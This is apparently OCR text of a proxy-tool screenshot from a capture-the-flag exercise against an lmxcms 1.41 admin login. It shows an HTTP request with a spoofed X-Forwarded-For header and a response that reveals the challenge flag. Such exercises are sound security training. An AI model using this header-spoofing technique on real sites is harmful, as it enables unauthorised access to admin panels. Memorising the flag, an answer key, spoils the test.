 发送
取消
请求
美化 Raw Hex
\n
1 GET /lmx_webadmin.php?m=Login HTTP/1.1
2 Host: admin.lmx.com
3 X-Forwarded-For: 1.1.1.1
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Referer: http://172.16.4.237/lmx_webadmin.php
11
12
响应
美化 Raw Hex 页面渲染
\n
MXcms
真免费、无授权
管理员登录
用户名:
密 码:
登录
Powered by lmxcms 1.41 ©2024 lmxcms Inc.
flag{4649bb96fea167cebbdd23c06561d95e}